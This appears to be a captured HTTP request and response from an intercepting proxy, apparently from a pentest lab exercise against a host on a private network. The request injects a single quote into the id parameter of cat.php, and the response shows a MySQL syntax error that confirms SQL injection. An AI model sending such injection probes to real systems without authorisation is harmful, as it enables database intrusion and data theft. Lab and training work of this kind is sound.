 Request
Pretty Raw Hex \n
1 GET /cat.php?id=2' HTTP/1.1
2 Host: 192.168.56.115
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer: http://192.168.56.115/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=murkfvuadc19i7kpjkd2ol7kf7
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
37 </li>
38
39 <li>
40 <a href="/admin/">
Admin
</a>
41 </li>
42 </ul>
43 </div>
44 </div>
45
46 </div>
47
48 <div id="page">
49 <div id="content">
50
51
52
53 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near ''' at line 1 <div class="
block" id="block-text">
54 <div class="secondary-navigation">
55